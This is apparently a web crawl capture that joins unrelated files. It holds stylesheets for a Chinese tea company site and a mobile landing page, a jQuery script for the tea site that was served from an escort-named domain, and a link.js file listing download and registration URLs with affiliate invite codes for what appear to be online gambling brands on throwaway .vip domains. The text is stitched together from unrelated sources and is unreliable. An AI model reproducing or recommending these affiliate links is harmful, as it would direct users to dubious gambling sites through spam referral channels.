.module3 .slideBox .next{position:absolute; left:0%; top:50%; margin-top:-15.5px; display:block; width:17px; height:31px; background:url(../img/arrow_slide.png) 0px 0px no-repeat; filter:alpha(opacity=50);opacity:0.5;}
.module3 .slideBox .next{left:auto; right:0%; background-position:-46px 0px;}
.module3 .slideBox .prev:hover,
.module3 .slideBox .next:hover{filter:alpha(opacity=100);opacity:1;}
.module3 .slideBox .prevStop{display:none;}
.module3 .slideBox .nextStop{display:none;}

.module4{padding-bottom:50px;}
.module4 .link{margin-top:25px;}
.module4 .firend-list{border:1px solid #999999; height:28px; float:left; position:relative; z-index:11; cursor:pointer; width:21.25%; margin-right:5%;}
.module4 .firend-list:nth-child(4n){margin-right:0;}
.module4 .firend-list p{font-size:13px; color:#333; line-height:28px;}
.module4 .firend-list .line{width:22px; height:10px; display:inline-block; position:relative; top:0px; margin:0 15px; background:url("../img/link_icon.png") no-repeat;}
.module4 .firend-list .line1{margin-left:40px;}
.module4 .firend-list .line2{margin-left:20px;}
.module4 .firend-list .line3{margin:0 20px;}
.module4 .firend-list .down{width:14px; height:8px; position:absolute; right:19px; top:11px; background:url("../img/link_open.png") no-repeat;}
.module4 .firend-list ul{position:absolute; left:-1px; top:28px; border:1px solid #999999; width:100.6%; background:#fff; max-height:300px; overflow-y:scroll; display:none; z-index:12;}
.module4 .firend-list ul li{height:28px; line-height:28px; font-size:13px; text-indent:1em;}
.module4 .firend-list ul li a{display:block; color:#666;}
.module4 .firend-list ul li:hover a{color:#02a552;}

/*走进浙茶

/*左侧导航*/
.left{width:230px; height:auto; background:#fff;}
.left .title{padding:10px 0px 10px 10px;}
.left .title .title-initial{width:57px; height:68px; background:url("../img/left_icon.png") no-repeat; font-size:44px; color:#fff; font-family:"Arial";
 font-weight:bold; margin-right:10px; line-height:85px; padding-left:28px;}
.left .title .title-initial h2{}
.left .title .title-name{margin-top:15px;}
.left .title .title-name .en{font-size:12px; color:#666; margin-bottom:2px;}
.left .title .title-name .ch{font-size:28px; color:#006d36; font-weight:bold;}
.left-nav li{background:#fff;}
.left-nav li i{float:left; display:block; width:24px; height:11px; background:url("../img/left_icon.png") no-repeat; 
background-position:-9px -118px; margin:24px 10px 0px 0px; padding-left:15px;}
.left-nav li a{font-size:15px; color:#333333; line-height:56px; display:block; padding-left:40px; border-bottom:1px dotted #bfbfbf;}
.left-nav li.on{background:url("../img/left-nav-bg.png") repeat; margin-top:-1px;}
.left-nav li.on i,
.left-nav li:hover i{background-position:-9px -86px;}
.left-nav li.on a{border-bottom:0; color:#006d36;}
.left-nav li:hover a{color:#006d36;}
.left-nav li i.open{float:right; width:9px; height:5px; margin:27px 0px 0px 0px; padding-right:15px; background-position:-10px -156px; opacity:0;}
.left-nav li.current i.open{opacity:1;}
.left-nav li .second-nav{background:#fff; display:none;}
.left-nav li.on .second-nav{display:block;}
.left-nav li .second-nav i{width:5px; height:5px; background:url("../img/left_icon.png") no-repeat; background-position:0px -204px; margin-top:21px; margin-left:8px;}
.left-nav li .second-nav a{font-size:14px; color:#333; line-height:45px;}
.left-nav li .second-nav a:hover{color:#006d36;}
.left-nav li .second-nav i.open{background-position:0px -180px; padding-right:24px; opacity:0;}
.left-nav li .second-nav .third-nav{line-height:35px;}
.left-nav li .second-nav .third-nav a{line-height:35px; color:#666; padding-left:70px;}
.left-nav li .second-nav .third-nav a:hover{color:#006d36;}
.left-nav li .second-nav.current i.open{opacity:1;}
.left-nav li .second-nav.current a{color:#006d36;}
.left-nav li .third-nav a.current{background:#f5f5f5; color:#006d36;}
.left-nav li .five-nav{display:none;}
.left-nav li .second-nav .third-nav .fourth-nav .five-nav a{padding-left:83px; background:none;}
.left-nav li .second-nav .third-nav .fourth-nav.current .five-nav{display:block;}
.left-contact{background:#fff; padding:0px 15px; padding-top:50px;}
.left-contact h2{font-size:20px; color:#006d36; line-height:1.25; font-weight:400; margin-bottom:10px;}
.left-contact li{border-bottom:1px dotted #bfbfbf; line-height:40px; font-size:13px; color:#666;}
.left-contact li i{width:20px; height:20px; display:block; background:url("../img/left_icon.png") no-repeat; 
background-position:-10px -234px; float:left; margin:10px 8px 0px 0px;}
.left-contact li i.icon2{background-position:-10px -272px;}
.left-contact li i.icon3{background-position:-10px -311px;}
.left-contact li i.icon4{background-position:-10px -349px;}
.ad{padding-top:50px;}

.right{width:950px; background:#fff; padding:0px 30px;}
.breadNav{padding-top:4px; height:54px; line-height:60px; border-bottom:1px solid #ebebeb; margin-bottom:40px;}
.breadNav .ch{height:50px; line-height:57px; border-bottom:1px solid #006d36; float:left; font-size:16px; color:#006d36;}
.breadNav .arrow{display:block; width:7px; height:15px; background:url("../img/breadNav_arrow.png"); float:left; margin:22px 10px 0 10px;}
.breadNav .en{font-size:14px; color:#e6e6e6; float:left;}
.breadNav-site{float:right; font-size:13px; color:#999;}
.breadNav-site a,
.breadNav-site span{display:block; color:#999; float:left; margin-left:6px;}
.breadNav-site a:hover,
.breadNav-site span.cur{color:#006d36;}

.about-main .con{padding-bottom:80px;}
.about-main .con h2{font-size:20px; color:#000; line-height:1.975; margin-bottom:23px;}
.about-main .con .info .txt{width:530px; margin-top:-8px;}
.about-main .con .info p{font-size:14px; color:#666; line-height:1.893; text-indent:30px; margin-bottom:40px;}
.about-main .con .info .pic{width:314px; height:363px; background:#377302;}
.about-main .con .imgList img{width:207px; height:130px; display:inline-block; margin-right:15px;}
.about-main .con .imgList img:last-child{margin-right:0;}
.about-main .con .tip{margin-top:70px;}
.about-main .con .tip h2{font-size:20px; color:#000; line-height:1.975; font-weight:400;}
.about-main .con .tip .box{width:100%; background:url("../img/about_tip2.png") no-repeat scroll top left,url("../img/about_tip1.png") no-repeat scroll bottom right; height:180px;}

/*发展历程*/
.history-con .title{text-align:center;}
.history-con .title h2{margin-bottom:5px; font-size:60px; color:#e4e4e4; font-weight:400; line-height:1;}
.history-con .title p{font-size:15px; color:#333;}
.history-con .txtScroll-left{width:820px; position:relative; margin-top:40px; margin:40px auto 0px;}
.history-con .txtScroll-left .hd i.dashed{width:750px; border-top:1px dashed #cccccc; display:block; position:absolute; left:50%; margin-left:-375px; top:50%; z-index:0;}
.history-con .txtScroll-left .bd{position:relative; height:100%; z-index:1; width:672px; margin:0 auto; overflow:hidden;}
.history-con .txtScroll-left .bd li{zoom:1; vertical-align:middle; width:66px; margin:0px 15px; cursor:pointer;}
.history-con .txtScroll-left .bd li .item{float:left; width:66px; height:66px; text-align:center; line-height:5px;}
.history-con .txtScroll-left .bd li .item span{font-size:14px; color:#999;}
.history-con .txtScroll-left .bd li .item i{display:block; width:9px; height:9px; cursor:pointer; border-radius:50%; background:#999; margin:29px auto 15px;}
.history-con .txtScroll-left .bd li.on .item{background:#006d36; border-radius:50%; width:66px; height:66px; line-height:66px;}
.history-con .txtScroll-left .bd li.on .item span{color:#fff; font-size:18px; font-weight:bold;}
.history-con .txtScroll-left .bd li.on .item i{display:none;}

.history-con .txtScroll-left .prev,
.history-con .txtScroll-left .next{display:block; width:32px; height:32px; background:url("../img/history-arrow.png") no-repeat; 
background-position:0px 0px; position:absolute; top:50%; margin-top:-16px; left:0; z-index:20;}
.history-con .txtScroll-left .next{background-position:-66px 0px; right:0; left:auto;}
.history-con .txtScroll-left .prev:hover,
.history-con .txtScroll-left .next:hover{ filter:alpha(opacity=100);opacity:1;}
.history-con .txtScroll-left .prevStop{ display:none;}
.history-con .txtScroll-left .nextStop{ display:none;}

.history-con .txtScroll-info{width:820px; margin:70px auto;}
.history-con .txtScroll-info .item{position:relative;}
.history-con .txtScroll-info .item i.line{position:absolute; border-right:1px dashed #006d36; height:100%; top:0; left:134px;}
.history-con .txtScroll-info .item li{margin-bottom:15px;}
.history-con .txtScroll-info .item li .time{font-size:15px; color:#006d36; width:110px; text-align:right; display:block; line-height:1.929;}
.history-con .txtScroll-info .item li .dot{display:block; width:9px; height:9px; background:#006d36; border-radius:50%; margin:10px 20px; position:relative; z-index:1;}
.history-con .txtScroll-info .item li .det{font-size:14px; color:#666; line-height:1.929; width:660px;}

/*组织架构*/
.organization-con{text-align:center;}

/*集团荣誉*/
.honor-con .txt p{font-size:14px; color:#666; line-height:1.929;}
.honor-con .pic{position:relative; width:850px; margin-top:30px;}
.honor-con .pic .box{float:left; width:276px; height:186px; overflow:hidden; margin-right:10px; margin-top:10px; box-shadow:0px 1px 2px 0px rgba(142, 142, 142, 0.2);}
.honor-con .pic .box:nth-child(3n){margin-right:0;}
.honor-con .pic .box img{width:100%;}


/*新闻中心*/
.news-con{}
.news-con .news-list{padding-bottom:20px;}
.news-con .news-list li{border-bottom:1px dotted #ddd; padding-bottom:25px; margin-bottom:30px;}
.news-con .news-list li .pic{width:180px; height:120px; line-height:120px; background:#fff; overflow:hidden;}
.news-con .news-list li .pic img{max-width:180px; height:auto; width:expression(this.width > 180 ? "180px" : this.width);}
.news-con .news-list li .txt{width:690px;}
.news-con .news-list li .txt .title{font-size:18px; color:#006d36; margin-bottom:0;}
.news-con .news-list li .txt .title a{color:#006d36;}
.news-con .news-list li .txt .title a:hover{color:#006d36;}
.news-con .news-list li .txt .date{font-size:13px; color:#999; line-height:1.769; display:block; margin-bottom:10px; margin-right:30px;}
.news-con .news-list li .txt .det{font-size:13px; color:#666; line-height:1.846;}

/*业界资讯*/
.info-con .info-list{padding-bottom:50px;}
.info-con .info-list li{height:48px; border-bottom:1px solid #eee;}
.info-con .info-list li:nth-child(even){background:#f5f5f5;}
.info-con .info-list li a{display:block; padding:0 93px 0 16px; height:48px; line-height:48px; font-size:13px; color:#555;}
.info-con .info-list li:hover a{color:#006d36; font-weight:bold;}
.info-con .info-list li .arrow{display:block; margin-top:20px; width:5px; height:7px; background:url("../img/news_list_icon.png"); background-position:0px 0px; margin-right:11px;}
.info-con .info-list li:hover .arrow{background-position:0px -32px;}
.info-con .info-list li p{width:90%;}
.info-con .info-list li span{margin-right:-80px;}
.info-con .info-list li .det{display:block; width:17px; height:16px; background:url("../img/news_list_icon.png"); background-position:-33px 0px; margin-left:10px; margin-top:16px;}
.info-con .info-list li:hover .det{background-position:-33px -32px;}

/*集团视窗*/
.movie-con .movie-list{border-bottom:1px dotted #ddd; margin-bottom:50px;}
.movie-con .movie-list li{width:204px; float:left; margin-bottom:30px; margin-right:24px; cursor:pointer;}
.movie-con .movie-list li:nth-child(4n){margin-right:0;}
.movie-con .movie-list li .pic{width:204px; height:128px; position:relative;}
.movie-con .movie-list li .pic img{width:100%; height:100%;}
.movie-con .movie-list li .txt{width:100%; font-size:16px; color:#666; line-height:45px; text-align:center; white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow:hidden;}
.movie-con .movie-list li .pic .play-layer{width:100%; height:100%; background:rgba(0,0,0,0.5); position:absolute; top:0; right:0; bottom:0; left:0;}
.movie-con .movie-list li .pic .play-layer .movie-icon{width:100%; height:100%; display:block; background:url("../img/movie-icon.png") no-repeat scroll center center;}
.movie-con .movie-list li:hover .txt{color:#006d36;}

/*视频弹窗*/
.video_pop{position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:1000;display:none;}
.video_pop .main{width:640px;height:460px;background:#000;position:absolute;left:50%;top:50%;margin:-230px 0 0 -320px;}
.video_pop .title{text-align: center;font-size: 20px;color:#fff;height:58px;line-height: 58px;}
.video_pop .close{display:block;width:20px;height:20px;position:absolute;right:10px;top:9px;background:url(../img/close.png) no-repeat;transition: all 0.5s ease 0s;}
.video_pop .close:hover{transform: rotate(180deg);}
.video_pop #a1{width:640px;height:400px;}


/*详情页*/
.article_det_wrap{}
.article_det_wrap .top h1{font-size:18px; color:#333; font-weight:bold; line-height:1.333; margin-top:35px; margin-bottom:8px;}
.article_det_wrap .top .data{padding-bottom:15px; border-bottom:1px solid #d6d6d6;}
.article_det_wrap .top .time{font-size:12px; color:#999; line-height:2; margin-top:3px; margin-right:20px;}
.bdsharebuttonbox{width:200px;margin:0px auto 0px;}
.bdsharebuttonbox i{background:url("../img/share.png") no-repeat; display:block;float: left;height: 16px;margin: 7px 5px 0 10px;width:16px;}
.bdsharebuttonbox a{margin:0 7px 0 0;}
.article_det_wrap .top .data .det_back{font-size:12px; color:#999999; line-height:2;}
.article_det_wrap .top .data .det_back:hover{color:#006d36;}
.article_det_wrap .top .data .det_back i.back{width:13px; height:15px; background:url("../img/back.png") no-repeat; display:block; margin-top:3px; margin-left:10px;}
.article_det_wrap .con{font-size:14px; color:#666; line-height:1.929; text-align:justify; padding:30px 0px;text-indent:2em;}
.article_det_wrap .con img{max-width:100%; margin:20px 0px}
.newsDet_page{border-top:1px solid #d6d6d6; border-bottom:1px solid #d6d6d6; padding:10px 0px;}
.newsDet_page a{font-size:14px; color:#666; display:block; line-height:2.3;}
.newsDet_page a b{font-size:16px; color:#333;}
.newsDet_page a:hover,
.newsDet_page a:hover b{color:#006d36;}

/*集团建设 品牌策略*/
.brand-con{}
.brand-con .brand-list li{border-bottom:1px dotted #ddd; padding-bottom:25px; margin-bottom:30px;}
.brand-con .brand-list li .pic{width:190px; height:126px; line-height:126px; background:#fff; overflow:hidden; text-align:center; border:1px solid #e5e5e5;}
.brand-con .brand-list li .pic img{max-width:45%; height:auto; width:expression(this.width > 190 ? "190px" : this.width);}
.brand-con .brand-list li .txt{width:680px;}
.brand-con .brand-list li .txt .title{font-size:17px; color:#333; margin-bottom:0;}
.brand-con .brand-list li .txt .title a{color:#333;}
.brand-con .brand-list li .txt .title a:hover{color:#006d36;}
.brand-con .brand-list li .txt .det{font-size:13px; color:#666; line-height:1.846; margin-bottom:15px;}
.brand-con .brand-list li .txt .more{width:98px; height:30px; border:1px solid #e5e5e5; text-align:center; line-height:30px; display:block; font-size:13px; color:#666;}
.brand-con .brand-list li .txt .more:hover{background:#006d36; color:#fff; border-color:#006d36;}

/*业务体系*/
.system-con p{font-size:14px; color:#666; line-height:1.929;}
.system-con p strong{font-size:18px; color:#006d36; font-weight:bold; margin-top:35px; display:block;}
.system-con img{margin-top:20px;}

/*产品中心*/
.product-con .product-list li{width:268px; float:left; margin-bottom:60px; margin-right:42px;}
.product-con .product-list li:nth-child(3n){margin-right:0;}
.product-con .product-list li .pic{width:268px; height:202px; border:1px solid #e5e5e5; border-radius:3px; text-align:center; overflow:hidden; margin-bottom:5px; line-height:202px;}
.product-con .product-list li .pic img{max-width:268px; height:auto; width:expression(this.width > 268 ? "268px" : this.width);}
.product-con .product-list li .txt .title{font-size:16px; color:#333; margin-bottom:0;}
.product-con .product-list li .txt .title a{color:#333;}
.product-con .product-list li .txt .title a:hover{color:#006d36;}
.product-con .product-list li .txt .det{font-size:13px; color:#999; line-height:1.846; margin-bottom:15px;}
.product-con .product-list li .txt .more{width:98px; height:30px; border:1px solid #006d36; text-align:center; line-height:30px; display:block; font-size:13px; color:#006d36;}
.product-con .product-list li .txt .more:hover{background:#006d36; color:#fff;}

/*营销网络*/
.market-con{text-align:center;}
.group-main .right{background:url("../img/market_bg.png") no-repeat bottom center; background-color:#fff;}
.group-main .market-con h2{font-size:24px; color:#006d36; text-align:center; margin-bottom:35px; font-weight:400;}
.group-main .market-con p{font-size:13px; color:#666; line-height:1.846; text-align:center; margin-top:-25px;}

/*基地建设*/
.construction-con{}
.construction-con .item{}
.construction-con p{font-size:13px; color:#666; line-height:2.077; margin-bottom:10px;}
.construction-con p.title{font-size:20px; color:#000;}
.construction-con p.name{color:#006d36;}
.construction-con img{margin-top:10px;}

/*产品详情*/
.product-det-con{}
.product-det-con .top{margin-bottom:50px;}
.product-det-con .pic{width:316px; height:238px; border:1px solid #e5e5e5; border-radius:4px; background:#fff; overflow:hidden; text-align:center; line-height:238px;}
.product-det-con .pic img{max-width:316px; height:auto; width:expression(this.width > 316 ? "316px" : this.width);}
.product-det-con .txt{width:530px; position:relative; height:238px;}
.product-det-con .txt h2{font-size:18px; color:#333; line-height:1.556; color:#006d36; margin-bottom:10px;}
.group-main .product-det-con .txt p{font-size:15px; color:#999; line-height:1.667; margin-bottom:0; text-indent:0;}
.group-main .product-det-con .txt .pic-list{position:absolute; bottom:0; left:0;}
.group-main .product-det-con .txt .pic-list li{width:97px; height:67px; border:1px solid #dcdcdc; background:#fff; overflow:hidden; text-align:center; line-height:67px; float:left; margin-right:10px;}
.group-main .product-det-con .txt .pic-list li img{width:80%;}
.group-main .product-det-con .txt .pic-list li.on,
.group-main .product-det-con .txt .pic-list li:hover{border-color:#006d36;}
.product-det-con .bottom{}
.product-det-con .bottom .tab_ul{width:100%; height:42px; background:#f5f5f5;}
.product-det-con .bottom .tab_ul li{float:left; font-size:15px; color:#666; font-weight:bold; line-height:42px; padding:0px 25px; cursor:pointer;}
.product-det-con .bottom .tab_ul li.on{background:#006d36; color:#fff;}
.product-det-con .bottom .tab_con{font-size:13px; color:#666; line-height:2.077; padding-top:30px;}
.product-det-con .bottom .tab_con li{display:none;}
.product-det-con .bottom .tab_con img{max-width:100%; margin-top:30px;}

/*联系我们*/
.contact-con{}
.contact-con .map{width:890px; height:288px;}
.contact-con .contact-info{}
.contact-con .contact-info .title{font-size:16px; color:#006d36; line-height:3.375; border-bottom:1px solid #006d36;}
.contact-con .contact-list{margin-top:20px; padding-bottom:80px;}
.contact-con .contact-list li{float:left; width:50%;}
.contact-con .contact-list li p{font-size:14px; color:#666; line-height:2.571;}
.contact-con .contact-list li a{color:#666;}
.contact-con .contact-list li a:hover{color:#006d36;}
.contact-con .contact-list li i{width:20px; height:20px; display:block; background:url("../img/contact_icon.png") no-repeat; float:left; margin-top:10px; margin-right:10px;}
.contact-con .contact-list li i.icon1{background-position:0px 0px;}
.contact-con .contact-list li i.icon2{background-position:-310px 0px;}
.contact-con .contact-list li i.icon3{background-position:0px -37px;}
.contact-con .contact-list li i.icon4{background-position:-310px -37px;}
.contact-con .contact-list li i.icon5{background-position:0px -72px;}
.contact-con .contact-list li i.icon6{background-position:-309px -71px;}

/*人才招聘*/
.recruitment-con{}
.recruitment-con .recruitment-list{}
.recruitment-con .recruitment-list li{border-bottom:1px dashed #999; padding-bottom:25px; margin-bottom:40px;}
.recruitment-con .recruitment-list li h2{font-size:16px; color:#006d36; margin-bottom:10px;}
.recruitment-con .recruitment-list li .base-info{font-size:14px; color:#666; border-bottom:1px dotted  rgba(153, 153, 153,0.5); padding-bottom:10px;}
.recruitment-con .recruitment-list li .demand{margin-top:5px;}
.recruitment-con .recruitment-list li .demand .tit{font-size:14px; color:#006d36; margin-bottom:10px;}
.recruitment-con .recruitment-list li .demand .item{font-size:14px; color:#333; overflow:hidden; line-height:2.143;}
.recruitment-con .recruitment-list li .demand .item b{float:left;}
.recruitment-con .recruitment-list li .demand .item span{float:left; width:810px;}

/*搜索详情页面*/
.search_top{padding:24px 0 40px 0;background:#646464;margin-bottom:20px;}
.search_top .title{font-size:25px;color:#fff;font-weight:bolder;line-height:47px;}
.search_top .text{width:70%;height:47px;border:1px solid #fff;background:url(../img/search_result_icon.png) #fff 96% center no-repeat;background-size:20px;font-size:15px;color:#666;line-height:47px;text-indent:1.7%;float:left;}
.search_top .text.focus{border:1px solid #006d36;}
.search_top .btn{width:9%;height:49px;cursor:pointer;background:#bbb811;line-height:49px;text-align:center;margin-left:1.4%;font-size:18px;color:#fff;border:none;}
.search_top a{line-height:39px;font-size:18px;color:#bbb811;margin-left:11%;position:relative;}
.search_top a i{width:23px;height:23px;background:url(../images/arrow.png) no-repeat;position:relative;top:5px;margin-right:13px;}
.search_result{font-size:20px;color:#333;line-height:44px;margin-bottom:28px;}
.search_result span{font-size:25px;color:#006d36;}
.search_main{margin-bottom:50px;}
.search_left{width:20%;float:left;padding-top:23px;}
.search_left li{height:25px;line-height:25px;margin-bottom:38px;}
.search_left li a{font-size:20px;color:#666;}
.search_left li i{display:block; float:left;width:25px;height:25px;background:url(../img/radio_icon.png) no-repeat;background-size:54px 25px;margin-right:10px;position:relative;}
.search_left li.on i{background-position:-29px 0;}
.search_right{width:80%;float:left;background:#fff;}
.search_right .main{padding:15px 30px 30px 30px;display:none;}
.search_right_title{font-size:18px;color:#333;font-weight:bolder;line-height:40px;border-bottom:1px solid #d2d2d2;}
.search_right li{border-bottom:1px dashed #d2d2d2;}
.search_right li a{display:block;padding:22px 0;}
.search_right li .title{font-size:18px;color:#006d36;line-height:34px;width:80%;float:left;}
.search_right li .title span{color:#ff0000;}
.search_right li .time{width:80px;float:right;text-align:right;color:#666;font-size:14px;}
.search_right li .con{font-size:13px;color:#666;line-height:30px;paddding-top:4px;}
.search_right li a:hover .title{font-weight:bolder;}

--- FILE ---
content_type: text/css
request_url: https://hyppgood.com/go/css/xjn/style.css
body_size: 767
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  background-image: url(images/bg.jpg);
  background-size: 7.5rem 8.04rem;
  background-repeat: no-repeat;
  padding-top: 5.6rem;
  overflow: hidden;
}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .kybox,
body .box .xlbox {
  width: 7.5rem;
  position: relative;
}
body .box .kybox .kyboxbg,
body .box .xlbox .kyboxbg,
body .box .kybox .ldboxbg,
body .box .xlbox .ldboxbg {
  margin: 0 auto;
  width: 7.1rem;
  display: block;
}
body .box .kybox .buttonbox,
body .box .xlbox .buttonbox {
  top: 2.18rem;
  left: 0.55rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}
body .box .kybox .buttonbox .button,
body .box .xlbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #001eff, #79c5ff);
}
body .box .kybox .buttonbox .mainbutton,
body .box .xlbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #e96100, #ffcf0e);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dubaidesiescort.com/static/js/common.js
body_size: 2159
content:
// 百度分享
window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} };
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'https://www.zjtea.com/static/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];


//首页友情链接点击下拉
$('.firend-list').click(function() {
    $(this).find('ul').stop().slideToggle();
});

$('.firend-list ul').mouseleave(function() {
    $(this).slideUp();
});

// 走进浙茶 发展历程
$(".history-con .txtScroll-left .bd li").click(function(event) {
    $(this).addClass('on').siblings().removeClass('on');
    //取值
    var year = $('.infoList li.on').attr('data-year');
    var year = parseInt(year);

    var url = '/about/developInfo';
    var parmarr = { year: year };
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给   
    if (obj.code == 200) {
        var data = obj.data;
        var developTpl = '';
        for (var i = 0; i < data.length; i++) {
            developTpl += '<li class="clearfix">' +
                '<span class="time fl">' + data[i].title + '</span>' +
                '<i class="dot fl"></i>' +
                '<p class="det fr">' + data[i].content + '</p>' +
                '</li>';
        }
        $('#developContent').html(developTpl);
    } else if(obj.code == 500) {
        $('#developContent').html("没有数据");
    }

});

//视频弹窗
$('.movie_play').click(function() {
    var url = $(this).attr('data-url');
    var title = $(this).attr('data-tit');
    var div = '<video id="a1" autobuffer autoloop loop controls><source src="' + url + '"></video>';

    $('.video_pop .main').append(div);
    $('.video_pop .title').text(title);
    $('.video_pop').stop().fadeIn();

});

//关闭视频弹窗
$('.video_pop .close').click(function(event) {
    $('.video_pop #a1').remove();
    $('.video_pop').fadeOut();
});


// 产品中心 详情 预览图片切换
$(".product-det-con .top .txt .pic-list li").hover(function() {
    //获取每个li的下标
    var i = $(this).index();
    // 获取每个略缩图的src
    var smallImg = $(".product-det-con .top .txt .pic-list li img").eq(i).attr("src");
    /* 滑动上去添加边框 */
    $(this).addClass('on').siblings('').removeClass('on')
    // 将大图地址替换成略缩图地址
    $(".product-det-con .top .pic img").attr("src", smallImg);
})

// 产品中心 详情 信息切换
$(".product-det-con .bottom .tab_con li").eq(0).show();
$(".product-det-con .bottom .tab_ul li").click(function() {
    var i = $(this).index();
    $(this).addClass("on").siblings().removeClass("on");
    $(this).parents(".tab_ul").siblings('.tab_con').find("li").eq(i).fadeIn(100).siblings("li").fadeOut(100);
});



// 申请合作 表单提交
function applyForm() {
    // 获取value值
    var company = $('#company').val();
    var name = $('#name').val();
    var tel = $("#tel").val();
    var message = $('#message').val();
    // 验证
    if (company == '') {
        alert('请填写企业名称！')
        return false;
    } else if (name == '') {
        alert('请填写名字！')
        return false;
    } else if (tel == '' || tel.length != 11) {
        alert('您填写的电话号码不正确！')
        return false;
    }

    var url = '/service/submitOrder';
    var parmarr = { company: company, name: name, tel: tel, message: message };
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给   
    if (obj.code == 200) {
        $(".apply_form .btn").submit();
        alert("提交成功")
        window.location.reload();
    } else {
        alert("提交失败")
    }
}


// 项目建设 加载更多
function projectAjaxMore(url, category) {
    var page = parseInt($(".more_btn").attr("data-page")) + 1;
    var parmarr = { p: page, category: category };
    var obj = $.parseJSON(ajaxMain(url, parmarr)); //数据转换成json格式，程序将你需要的数据封装好发回给
    //var obj = $.parseJSON('[{"url":"http://www.lebang.com","title":"测试标题测试标题测试标题","det": "测试内容测试内容测试内容","date":"2017-03-03"}]');
    var str = '';
    var i = 0;
    if (obj.code == 200) {
        for (i in obj.data.dataList) {
            str +=
                '<li>' +
                '<a href="' + obj.data.dataList[i].url + '" class="container clearfix">' +
                '<h2>' + obj.data.dataList[i].title + '</h2>' +
                '<span>' + obj.data.dataList[i].time + '</span>' +
                '<p class="fl">' + obj.data.dataList[i].content + '</p>' +
                '</a>' +
                '</li>'
        }
        $('.news_list').append(str);
        $('.more_btn').attr('data-page', page);

        if (obj.data.dataList.length < 10) {
            $('.more_btn').hide();
        }
    } else {
        $('.more_btn').hide();
    }
}

//通用方法（不用管）
function ajaxMain(url, parmArr) {
    if (url != '') {
        var rel = $.ajax({
            type: "post",
            url: url,
            async: false,
            data: parmArr,
            success: function(data) {
                return data;
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                alert(errorThrown);
            }
        }).responseText;
    }
    return rel;
}

--- FILE ---
content_type: application/javascript
request_url: https://hyppgood.com/go/css/xjn/link.js
body_size: 1255
content:
var link = {
    
	kydown: 'https://www.gu6vwf.vip:6001/28766?i_code=62241647', //开云app下载
    kypcregi: 'https://www.1ix2io.vip:6002/register28766/?i_code=62241647', //开云电脑 注册
    kymoregi: 'https://www.ogrz7q.vip:9056/entry/register28766/?i_code=62241647', //开云手机 注册

    xkdown: 'https://www.2n9naz.vip:7700/?agent_code=53172591', //星空app
    xkpcregi: 'https://www.xk089.com:9971/register/?agent_code=53172591',  //星空pc
    xkmoregi: 'https://www.ktd8ug.vip:2443/register/?agent_code=53172591',  //星空h5

    lddown: 'https://www.l2fqzio.com:51200/?proxy=vq4bbi', 
    ldpcregi: 'https://www.l2fqzio.com:51200/?proxy=vq4bbi',  
    ldmoregi: 'https://www.l2fqzio.com:51200/?proxy=vq4bbi', 

    abdown: 'https://www.anbovip724.com:32303/?i_code=9560323', //安博app
    abpcregi: 'https://www.anbo1757.com:30000/register/?i_code=9560323',  //安博pc
    abmoregi: 'https://www.anbovip678.com:35554/entry/register/?i_code=9560323',  //安博h5

    htydown: 'https://www.n4d2re.vip:3410/29333?i_code=3522440', //华体会app下载
    htypcregi: 'https://www.kk723i.vip:6848/register17232/?i_code=3522440', //华体会pc
    htymoregi: 'https://www.wce81c.vip:9975/entry/register17232/?i_code=3522440', //华体会H5 

    mldown: 'https://www.o9rx1i.vip:9103/94454?i_code=63521765', //米兰app
    mlpcregi: 'https://www.9aivvh.vip:9109/register94454/?i_code=63521765',  //米兰pc
    mlmoregi: 'https://www.jvj8he.vip:8001/entry/register94454/?i_code=63521765',  //米兰h5

    ky3down: 'https://www.gu6vwf.vip:6001/28766?i_code=44448963', //开云app下载
    ky3pcregi: 'https://www.1ix2io.vip:6002/register28766/?i_code=44448963', //开云电脑 注册
    ky3moregi: 'https://www.ogrz7q.vip:9056/entry/register28766/?i_code=44448963', //开云手机 注册

    ml3down: 'https://www.o9rx1i.vip:9103/94454?i_code=91162382', //米兰app
    ml3pcregi: 'https://www.9aivvh.vip:9109/register94454/?i_code=91162382',  //米兰pc
    ml3moregi: 'https://www.jvj8he.vip:8001/entry/register94454/?i_code=91162382',  //米兰h5

    jndown: 'https://www.o9rx1i.vip:9103/94454?i_code=63521765', 
    jnpcregi: 'https://www.9aivvh.vip:9109/register94454/?i_code=63521765', 
    jnmoregi: 'https://www.jvj8he.vip:8001/entry/register94454/?i_code=63521765',  

    jydown: 'https://www.z6l7f1.vip:9133/80328?i_code=87578125', //九游
    jypcregi: 'https://www.hoe3yl.vip:9056/register80328/?i_code=87578125', //九游
